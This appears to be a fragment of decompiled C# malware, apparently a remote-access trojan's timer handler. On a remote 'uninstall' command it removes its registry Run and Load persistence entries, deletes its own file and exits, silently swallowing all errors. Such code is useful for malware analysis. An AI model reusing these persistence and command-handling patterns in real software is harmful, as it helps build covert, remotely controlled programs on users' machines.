 private static void C(object sender, ElapsedEventArgs e)
{
try
{
string text = global::A.b.A(2, "");
if (text.Contains("uninstall"))
{
try
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows", true).DeleteValue("Load");
}
catch (Exception ex)
{
}
try
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).DeleteValue("%insregname%");
}
catch (Exception ex2)
{
}
try
{
File.Delete(global::A.b.b);
}
catch (Exception ex3)
{
}
try
{
global::A.b.f();
}
catch (Exception ex4)
{
}
Application.Exit();
}
}
catch (Exception ex5)
{
}
}